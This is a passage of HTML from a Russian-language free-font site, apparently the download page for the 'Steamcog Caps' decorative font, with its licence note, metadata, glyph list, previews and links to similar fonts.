        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Коммерческие" class="category_title_sidebar">Коммерческие</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">111614</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,387</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,812,540</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JustBreathe.font" title="JustBreathe Шрифта">JustBreathe</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD.font" title="SNOOPOD Шрифта">SNOOPOD</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD-Bold.font" title="SNOOPOD Bold Шрифта">SNOOPOD Bold</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Aku-Cinta-Regular.font" title="Aku Cinta Regular Шрифта">Aku Cinta Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Halisah-Regular.font" title="Halisah Regular Шрифта">Halisah Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Karolina.font" title="Karolina Шрифта">Karolina</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gosseliena.font" title="Gosseliena Шрифта">Gosseliena</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/By-Note.font" title="By Note Шрифта">By Note</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kotak-Pensil.font" title="Kotak Pensil Шрифта">Kotak Pensil</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Salmon.font" title="Salmon Шрифта">Salmon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Xanthoula.font" title="Xanthoula Шрифта">Xanthoula</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Fortunelimes-Free-Regular.font" title="Fortunelimes Free Regular Шрифта">Fortunelimes Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jeshine.font" title="Jeshine Шрифта">Jeshine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cantiqu-stand.font" title="Cantiqu stand Шрифта">Cantiqu stand</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sketchers.font" title="Sketchers Шрифта">Sketchers</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Love-Limits-DEMO.font" title="Love Limits DEMO Шрифта">Love Limits DEMO</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Angel-Paradise.font" title="Angel Paradise Шрифта">Angel Paradise</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Calebor-Regular.font" title="Calebor Regular Шрифта">Calebor Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Steamcog Caps Шрифта -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Дом</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Decorative.html" class="freefontsbreadcrumblink" title="Декоративная">Декоративная</a></span>
	<span class="webfontsbreadcrumb">/ Steamcog Caps</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Steamcog Caps Шрифта</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Добавлен <strong>Jan 11 2013</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Steamcog-Caps.font.rate" id="rate" title="Steamcog Caps Шрифта Ставка  Нет оценки" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Оценить</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/Steamcog-Caps.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/Steamcog-Caps.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/Steamcog-Caps.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/Steamcog-Caps.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/Steamcog-Caps.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steamcog-Caps.webp" style="margin-left:16px;vertical-align: middle;" alt="Steamcog Caps Шрифта" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Steamcog-Caps.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Настройка просмотра</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Steamcog-Caps.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Steamcog Caps Скачать шрифт"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Загрузка</span></a>
							 <a href="https://webfonts.ffonts.net/Steamcog-Caps.font" title="Steamcog Caps Скачать шрифт" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Steamcog Caps Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Steamcog Caps Описание</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Загрузки:</b> 255</span></li>
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by a Neale Davidson - www.pixelsagas.com. Personal-use only. For commercial use please contact owner. FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">Steamcog Caps.otf </span></li>
						<li><span class="s18 detailsfontscss"><b>Шрифта:</b></span> Steamcog Caps  </li>
						<li><span class="s18 detailsfontscss"><b>вес:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Версии:</b></span> Version 1.10 March 20, 2015</li>
						<li><span class="s18 detailsfontscss"><b>Количество символов::</b></span> 236</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Схема кодировки:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>фиксируется шаг:</b></span> Нет</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>  <span class="glyphs_spec">ı</span>  <span class="glyphs_spec">ˇ</span>  <span class="glyphs_spec">ˉ</span>  <span class="glyphs_spec">˘</span>  <span class="glyphs_spec">˙</span>  <span class="glyphs_spec">˚</span>  <span class="glyphs_spec">˛</span>  <span class="glyphs_spec">˝</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">₣</span>  <span class="glyphs_spec">₤</span>  <span class="glyphs_spec">₧</span>  <span class="glyphs_spec">№</span>  <span class="glyphs_spec">∆</span>  <span class="glyphs_spec">∕</span>  <span class="glyphs_spec">∙</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">ﬁ</span>  <span class="glyphs_spec">ﬂ</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/steamcog" title="steamcog Шрифта Поиск">steamcog</a></li> <li><a href="/tag/0/caps" title="caps Шрифта Поиск">caps</a></li> <li><a href="/tag/0/farsi" title="farsi Шрифта Поиск">farsi</a></li> <li><a href="/tag/0/&#169;" title="&#169; Шрифта Поиск">&#169;</a></li> <li><a href="/tag/0/(neale" title="(neale Шрифта Поиск">(neale</a></li> <li><a href="/tag/0/davidson)." title="davidson). Шрифта Поиск">davidson).</a></li> <li><a href="/tag/0/2012-2015." title="2012-2015. Шрифта Поиск">2012-2015.</a></li> <li><a href="/tag/0/all" title="all Шрифта Поиск">all</a></li> <li><a href="/tag/0/rights" title="rights Шрифта Поиск">rights</a></li> <li><a href="/tag/0/reserved" title="reserved Шрифта Поиск">reserved</a></li> 
						<li><a href="/date/0/2013-01-11" title="2013-01-11">2013-01-11</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Steamcog Caps ВЕРХНИЙ</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steamcog-CapsA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steamcog-CapsA.webp" alt="Steamcog Caps Шрифта ВЕРХНИЙ"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Steamcog Caps строчной</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steamcog-Capsa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steamcog-Capsa.webp" alt="Steamcog Caps Шрифта строчной"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Steamcog Caps ДРУГИЕ символов</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steamcog-Caps0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steamcog-Caps0.webp" alt="Steamcog Caps Шрифта ДРУГИЕ символов"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steamcog-Caps_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steamcog-Caps_example_1.webp" alt="Steamcog Caps Шрифта examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steamcog-Caps_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steamcog-Caps_example_2.webp" alt="Steamcog Caps Шрифта examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steamcog-Caps_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steamcog-Caps_example_3.webp" alt="Steamcog Caps Шрифта examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/Steamcog-Caps.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Steamcog Caps Скачать шрифт" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Загрузка</span></a>
					<span class="downloadsfont_css">255 Загрузки</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Скачать бесплатные шрифты</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/AdOrNaDa-St.font" title="AdOrNaDa St" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">AdOrNaDa St</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Console-Input.font" title="Console Input" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Console Input</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Коммерческие Шрифты</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Lore-Medium-Expert.font" target="_blank" rel="noopener" title="Lore Medium Expert" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Lore Medium Expert</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_CombiNumerals-Pro-Bold.font" target="_blank" rel="noopener" title="CombiNumerals Pro Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">CombiNumerals Pro Bold</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://ru.ffonts.net">Шрифты</a> <span class="webfontsbreadcrumb">/</span> Steamcog Caps Коммерческие</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
